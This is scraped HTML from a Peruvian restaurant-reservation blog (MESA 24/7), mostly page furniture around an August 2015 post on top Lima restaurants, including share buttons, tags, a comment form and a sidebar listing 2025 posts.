<p><a href="https://play.google.com/store/apps/details?id=pe.mesa247&amp;utm_source=blog&amp;utm_medium=blog&amp;utm_campaign=Restaurantes%20trendy%20junio" target="_blank"><img loading="lazy" decoding="async" class="lazy lazy-hidden  wp-image-877 aligncenter" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/07/google-play-logo.jpg" alt="google-play-logo" width="276" height="73" /><noscript><img loading="lazy" decoding="async" class=" wp-image-877 aligncenter" src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/07/google-play-logo.jpg" alt="google-play-logo" width="276" height="73" /></noscript></a></p>
<br/><div class='heateorSssClear'></div><div style="float: right" class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://blog.mesa247.pe/los-5-restaurantes-top-en-agosto/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.mesa247.pe%2Flos-5-restaurantes-top-en-agosto%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss><ss class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?via=mesa247&text=Los%205%20restaurantes%20Top%20de%20Agosto&url=https%3A%2F%2Fblog.mesa247.pe%2Flos-5-restaurantes-top-en-agosto%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss><ss class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fblog.mesa247.pe%2Flos-5-restaurantes-top-en-agosto%2F&title=Los%205%20restaurantes%20Top%20de%20Agosto")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss><ss class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground" onclick='heateorSssPopup("https://web.whatsapp.com/send?text=Los%205%20restaurantes%20Top%20de%20Agosto https%3A%2F%2Fblog.mesa247.pe%2Flos-5-restaurantes-top-en-agosto%2F")'><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss><ss class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fblog.mesa247.pe%2Flos-5-restaurantes-top-en-agosto%2F&title=Los%205%20restaurantes%20Top%20de%20Agosto")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss><ss class="heateor_sss_square_count heateor_sss_reddit_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><ss class="heateor_sss_square_count">&nbsp;</ss><i style="width:70px;height:35px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>						</div>

						<!-- post pagination -->
						
						<div class="page-tags font-opensans-reg clearfix">
							<a href="https://blog.mesa247.pe/etiqueta/agosto/" rel="tag">agosto</a><a href="https://blog.mesa247.pe/etiqueta/barranco/" rel="tag">Barranco</a><a href="https://blog.mesa247.pe/etiqueta/broilers/" rel="tag">broilers</a><a href="https://blog.mesa247.pe/etiqueta/carnes/" rel="tag">Carnes</a><a href="https://blog.mesa247.pe/etiqueta/comida-peruana/" rel="tag">comida peruana</a><a href="https://blog.mesa247.pe/etiqueta/contemporaneo/" rel="tag">contemporaneo</a><a href="https://blog.mesa247.pe/etiqueta/la-cuadra-de-salvador/" rel="tag">La cuadra de salvador</a><a href="https://blog.mesa247.pe/etiqueta/lima/" rel="tag">Lima</a><a href="https://blog.mesa247.pe/etiqueta/lima-27/" rel="tag">Lima 27</a><a href="https://blog.mesa247.pe/etiqueta/lo-mejor-de-lima/" rel="tag">lo mejor de lima</a><a href="https://blog.mesa247.pe/etiqueta/mayta/" rel="tag">Mayta</a><a href="https://blog.mesa247.pe/etiqueta/mesa-247/" rel="tag">Mesa 24/7</a><a href="https://blog.mesa247.pe/etiqueta/miraflores/" rel="tag">Miraflores</a><a href="https://blog.mesa247.pe/etiqueta/morelia/" rel="tag">morelia</a><a href="https://blog.mesa247.pe/etiqueta/nikkei/" rel="tag">nikkei</a><a href="https://blog.mesa247.pe/etiqueta/osaka/" rel="tag">osaka</a><a href="https://blog.mesa247.pe/etiqueta/peru/" rel="tag">Peru</a><a href="https://blog.mesa247.pe/etiqueta/pizzas-a-la-parrilla/" rel="tag">pizzas a la parrilla</a><a href="https://blog.mesa247.pe/etiqueta/reservas/" rel="tag">reservas</a><a href="https://blog.mesa247.pe/etiqueta/restaurantes/" rel="tag">restaurantes</a><a href="https://blog.mesa247.pe/etiqueta/restaurantes-de-moda/" rel="tag">restaurantes de moda</a><a href="https://blog.mesa247.pe/etiqueta/rolls/" rel="tag">rolls</a><a href="https://blog.mesa247.pe/etiqueta/top/" rel="tag">top</a>						</div>
						
						<!-- blog post meta -->
						<div class="blog-post-meta clearfix">
							
							<span class="font-opensans-reg">
							
																
									<!-- blog post date -->
									agosto 10, 2015									
																
																
									<!-- blog post author -->
									By  MESA 24/7									
																
							</span>
							
														
								<!-- post share -->
								<div class="post-share clearfix">

																			<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/los-5-restaurantes-top-en-agosto/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
									
																			<a href="https://twitter.com/share?url=https://blog.mesa247.pe/los-5-restaurantes-top-en-agosto/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
									
																													<a href="https://pinterest.com/pin/create/bookmarklet/?media=&url=https://blog.mesa247.pe/los-5-restaurantes-top-en-agosto/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																		
																			<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/los-5-restaurantes-top-en-agosto/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																		
																			<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/los-5-restaurantes-top-en-agosto/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																		
								</div>
								
														
						</div>
						
					</article>
					
										
										
												
							<!-- post author -->
							<div class="post-author clearfix">
								<div class="author-image">
																	</div>
								<div class="post-author-content">
									<h4 class="font-montserrat-reg">MESA 24/7</h4>
									<div class="page-content">
										<p>Reserva tu mesa gratis. 100% confirmada. Siempre.</p>
									</div>
								</div>
							</div>
							
												
										
										
						<!-- post comments -->
						<div class="post-comments-area">
							
<div id="comments" class="comments-area">

    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Post a comment<a rel="nofollow" id="cancel-comment-reply-link" href="/los-5-restaurantes-top-en-agosto/#respond" style="display:none;"><span class="cancel-reply-text">Cancel Reply</span><i class="fa fa-times mobile-reply-cancel" aria-hidden="true"></i></a></h3><form action="https://blog.mesa247.pe/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="row"><div class="col-xlarge-6"><input id="author" name="author" type="text" class="input-field" placeholder="Name (Required)" /></div>
<div class="col-xlarge-6"><input id="email" name="email" type="text" class="input-field" placeholder="Email (Required)" /></div></div>
<div class="row"><div class="col-xlarge-12"><input id="url" name="url" type="text" class="input-field" placeholder="Website" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<div class="row"><div class="col-xlarge-12"><textarea id="comment" name="comment" class="input-textarea" placeholder="Message (Required)"></textarea></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="secondary-button font-montserrat-reg hov-bk" value="Comentar" /> <input type='hidden' name='comment_post_ID' value='1195' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>						</div>
						
					
										
						<!-- post navigation -->
						<!-- post navigation -->

	
			<section class="post-navigation">
			<div id="post-nav-main" class="clearfix">
			
									<a href="https://blog.mesa247.pe/fiesta-que-fantastica-esta-fiesta/" id="post-nav-prev" class="post-nav-item">
						<span class="font-montserrat-reg"><i class="fa fa-long-arrow-left"></i>Publicación anterior</span>
					</a>
								
									<a href="https://blog.mesa247.pe/perupati-innovacion-gastronomica-en-todo-su-concepto/" id="post-nav-next" class="post-nav-item">
						<span class="font-montserrat-reg">Siguiente publicación<i class="fa fa-long-arrow-right"></i></span>
					</a>
								
			</div>
		</section>
		



						
										
				</div>
				
								
					<!-- sidebar -->
					<aside class="col-xlarge-4 col-medium-4 post-sidebar -sidebar">
						<div class="sidebar-widget font-opensans-reg widget_aspect_about_widget">
									<h3 class="font-montserrat-reg">Sobre Nosotros</h3>
								
								
								
									<div class="page-content ">
						<p>MESA 24/7 plataforma gastronómica que conecta a comensales con los restaurantes más reconocidos en Perú a través de pedidos online, reservas online y experiencias gastronómicas.<br />
 A través de la App “MESA 24/7” (App Store o Play Store) y portal web: <a href="https://mesa247.pe">mesa247.pe</a> ha sentado a más de 800,000 personas en sus restaurantes afiliados.</p>
					</div>
								
									<ul class="about-widget-social ">
											</ul>
				
				</div><div class="sidebar-widget font-opensans-reg widget_aspect_latest_posts_widget"><h3 class="font-montserrat-reg">Lo más popular</h3>			
						
				<ul class="recent_posts_list">
				
									
						<li >
						
							<a href="https://blog.mesa247.pe/the-worlds-50-best-bars-sastreria-martinez/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">The World’s 50 Best Bars 2025: Sastrería Martínez pone a Lima en el mapa global</h4>
											<p class="font-opensans-reg">octubre 15, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/summum-mejores-restaurantes-peru-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">SUMMUM: Los mejores restaurantes del Perú</h4>
											<p class="font-opensans-reg">octubre 13, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/eventos-experiencias-gastronomicas-lima-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Eventos y experiencias gastronómicas únicos en Lima</h4>
											<p class="font-opensans-reg">septiembre 19, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-recomendados-cusco/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Los restaurantes más recomendados en Cusco</h4>
											<p class="font-opensans-reg">julio 3, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-mejores-vistas-lima/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Restaurantes con las mejores vistas en Lima</h4>
											<p class="font-opensans-reg">mayo 20, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-y-cenas-romanticas-para-san-valentin/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias y Cenas Románticas para San Valentín</h4>
											<p class="font-opensans-reg">enero 31, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/comienza-el-ano-nuevo-con-experiencias-inolvidables/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, 